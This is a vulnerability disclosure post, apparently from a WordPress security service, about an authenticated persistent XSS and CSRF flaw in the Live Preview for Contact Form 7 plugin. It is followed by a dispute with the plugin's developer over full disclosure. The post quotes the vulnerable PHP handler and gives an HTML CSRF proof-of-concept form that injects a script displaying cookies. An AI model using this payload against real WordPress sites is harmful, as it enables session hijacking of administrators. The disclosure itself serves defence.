Hackers May Already Be Targeting This Authenticated Persistent XSS Vulnerability in Live Preview for Contact Form 7
As part of monitoring we do to make sure we are providing customers of our service with the best possible data on vulnerabilities in WordPress plugins they may be using we monitor for what look to be hackers probing for usage of plugins to make sure we quickly can warn our customers of unfixed vulnerabilities that hackers are likely targeting. There was probing on our website today for the plugin Live Preview for Contact Form 7 by requesting these files:
- /wp-content/plugins/cf7-live-preview/assets/js/cf7-live-preview.js
- /wp-content/plugins/cf7-live-preview/assets/css/cf7-live-preview.css
- /wp-content/plugins/cf7-live-preview/README.txt
Like the previous plugins we discussed this week that look to be part of the same campaign this plugin also contains an authenticated persistent cross-site scripting (XSS) vulnerability, so that would be a likely target for the hacker.
The issue starts with the plugin registering the function wp_ajax_cf7lp_update_preview() to be accessible through WordPress’ AJAX functionality to those logged in to WordPress:
73 | add_action( 'wp_ajax_cf7lp_update_preview', array( $this, 'save_preview' ) ); |
That function will allow save a Contact Form 7 form used for this plugin’s previews:
298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 | public function save_preview() { if( ! isset( $_POST['wpcf7-form'] ) ) { echo 'Something went wrong'; wp_die(); } // This stuff is based on wpcf7_load_contact_form_admin // function in contact-form-7/admin/admin.php $args = array(); $args['id'] = $this->get_preview_ID(); $args['title'] = isset( $_POST['post_title'] ) ? $_POST['post_title'] : null; $args['locale'] = isset( $_POST['wpcf7-locale'] ) ? $_POST['wpcf7-locale'] : null; $args['form'] = isset( $_POST['wpcf7-form'] ) ? $_POST['wpcf7-form'] : ''; $args['mail'] = isset( $_POST['wpcf7-mail'] ) ? $_POST['wpcf7-mail'] : array(); $args['mail_2'] = isset( $_POST['wpcf7-mail-2'] ) ? $_POST['wpcf7-mail-2'] : array(); $args['messages'] = isset( $_POST['wpcf7-messages'] ) ? $_POST['wpcf7-messages'] : array(); // Add demo_mode: on to any additional settings $args['additional_settings'] = isset( $_POST['wpcf7-additional-settings'] ) ? "demo_mode: on\r\n" . $_POST['wpcf7-additional-settings'] : 'demo_mode: on'; $contact_form = wpcf7_save_contact_form( $args ); |
The code lacks a capabilities checks to limit access to creating a form to the users intended to be able to do it and a nonce check to prevent cross-site request forgery (CSRF).
As shown in the proof of concept below, there is not sanitization done on the form’s contents when saving the form or escaping it when output when next editing a Contact Form 7 form.
Due to the lack of a nonce check this could also be exploited through CSRF.
WordPress Causes Full Disclosure
Due to the moderators of the WordPress Support Forum’s continued inappropriate behavior we are full disclosing vulnerabilities in protest until WordPress gets that situation cleaned up, so we are releasing this post and then leaving a message about that for the developer through the WordPress Support Forum. You can notify the developer of this issue on the forum as well. Hopefully the moderators will finally see the light and clean up their act soon, so these full disclosures will no longer be needed (we hope they end soon). You would think they would have already done that, but considering that they believe that having plugins, which have millions installs, remain in the Plugin Directory despite them knowing they are vulnerable is “appropriate action”, something is very amiss with them (which is even more reason the moderation needs to be cleaned up).

Update: To clear up the confusion where developers claim we hadn’t tried to notify them through the Support Forum (while at the same time moderators are complaining about us doing just that), here is the message we left for this vulnerability:
Is It Fixed?
If you are reading this post down the road the best way to find out if this vulnerability or other WordPress plugin vulnerabilities in plugins you use have been fixed is to sign up for our service, since what we uniquely do when it comes to that type of data is to test to see if vulnerabilities have really been fixed. Relying on the developer’s information, can lead you astray, as we often find that they believe they have fixed vulnerabilities, but have failed to do that.
Proof of Concept
The following proof concept will cause an alert box with any available cookies to be shown on when next editing a Contact Form 7 form.
Make sure to replace “[path to WordPress]” with the location of WordPress.
<html>
<body>
<form action="http://localhost/wp-admin/admin-ajax.php?action=cf7lp_update_preview" method="POST">
<input type="hidden" name="wpcf7-form" value='<label> Your Name (required)
[text* your-name] </label>
<label> <script>alert(document.cookie);</script> (required)
[email* your-email] </label>
<label> Subject
[text your-subject] </label>
<label> Your Message
[textarea your-message] </label>
[submit "Send"]'>
<input type="submit" value="Submit" />
</form>
</body>
I’m the developer of this plugin. Your report outlines a legitimate security concern and I thank you for uncovering it. I’ve patched it and re-submitted the plugin for review.
However, the manner in which you made this public is atrocious. You say you’re disclosing publicly in retaliation to the behaviour of WordPress mods. That is both immature and misguided. The people that you hurt by you disclosing this publicly before telling the developer are – in order:
1. The plugin users
2. Me, the independent developer
A distant 3rd – WordPress mods and Automattic
Also, you never posted this in the support forum – the screenshot in your post is for another plugin.
You really should stop disclosing in this manner. It’s not hurting the people you’re aiming to hurt, it’s just hurting WP users and independent developers. A much more sensible strategy would be to alert the developer and give them a date on which you plan to make the vulnerability public – far enough in advance to give them time to patch it.
You seem rather confused here as we are not trying to hurt anyone and never claimed to be, nor did we say anything about retaliation, if you read the post linked to in this one, you would see that we previously did disclosure in the way you suggested and would love to go back to that, all it would take is the moderators agreeing to stop acting inappropriately, which they shouldn’t be doing anyway, so there is any easy solution here. If you have a better approach to getting them to stop acting inappropriately then please let us know.
Also, it isn’t clear what Automattic has do to with this, unless you incorrectly assume they own WordPress.
We did actually post it in the support forum, it is just the wrong screenshot, from another vulnerability we disclosed the same day, we apologize for the error. Will you apologize for your false claims here?
>we previously did disclosure in the way you suggested and would love to go back to that, all it would take is the moderators agreeing to stop acting inappropriately
So to combat the moderators’ inappropriate behaviour, you are disclosing in a way that hurts the plugin users and developers more than it hurts the moderators.
I never received any notification through the plugin forum about this. I’ll take your word that you disclosed it, or thought that you did, but either way the actions you’re taking to combat moderator behaviour is misguided.
As we said before, if you have a better approach to getting the moderators to stop acting inappropriately then please let us know. It doesn’t sound like you don’t, you just want to complain about us taking an action in response to their inappropriate behavior, which again we wouldn’t be doing if they were not acting inappropriate. So there is an easy solution, for them to stop acting inappropriately, seeing as they shouldn’t be acting that way in the first place.
Look at the screenshot, what does it say? “This post has been held for moderation by our automated system and will be manually reviewed by a moderator.”, so the reason you didn’t receive any notification was the moderators, not us.
CF7 Live Preview Support Forum – https://wordpress.org/support/plugin/cf7-live-preview/